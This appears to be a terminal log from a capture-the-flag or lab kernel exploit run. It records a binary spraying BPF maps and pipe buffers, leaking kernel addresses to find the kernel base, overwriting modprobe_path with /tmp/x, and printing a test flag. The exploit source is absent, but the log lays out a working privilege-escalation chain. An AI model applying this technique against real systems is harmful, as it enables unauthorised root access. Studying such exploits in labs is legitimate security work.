 /bin/sh: can't access tty; job control turned off
/ $ exp
[*] Process binded to core 0
[*] Status has been saved.
[*] enter spray_pipes start from index: 0
[*] spray bpf map.
[*] prepare bpf map
[+] map fd1: 83
[+] map fd2: 84
[*] pipe buffer resize
[*] pipe buffer init
[*] leak kernel addrss
[+] page 0 (bpf_array):
0x00: ffffffff82421920 ; 0x08: 0                ; 0x10: ffff888005111420 ; 0x18: 400000002
[+] page 1 (bpf_array):
0x00: ffffffff82421920 ; 0x08: 0                ; 0x10: ffff888005111428 ; 0x18: 400000002
[+] page 2 (bpf_array):
0x00: ffffffff82421920 ; 0x08: 0                ; 0x10: ffff888005111430 ; 0x18: 400000002
[+] page 3 (bpf_array):
0x00: ffffffff82421920 ; 0x08: 0                ; 0x10: ffff888005111438 ; 0x18: 400000002
[+] page 4 (bpf_array):
0x00: ffffffff82421920 ; 0x08: 0                ; 0x10: ffff888005111440 ; 0x18: 400000002
[+] page 5 (bpf_array):
0x00: ffffffff82421920 ; 0x08: 0                ; 0x10: ffff888005111448 ; 0x18: 400000002
[+] page 6 (pipe_buffer):
0x00: ffffea0000147640 ; 0x08: 1400000000       ; 0x10: ffffffff8242c580 ; 0x18: 10
[+] page 7 (pipe_buffer):
0x00: ffffea0000148a00 ; 0x08: 1400000000       ; 0x10: ffffffff8242c580 ; 0x18: 10
[+] pipe buffer ops: 0xffffffff8242c580
[+] pipe buffer ops idx: 96
[+] kernel base: 0xffffffff81000000
[+] modprobe: 0xffffffff83348da0
[*] write /tmp/x to modprobe
[*] Returned to userland, setting up for fake modprobe
socket(AF_ALG) failed: Address family not supported by protocol
[+] flag: flag{*test*}
[+] EXP END.
/ $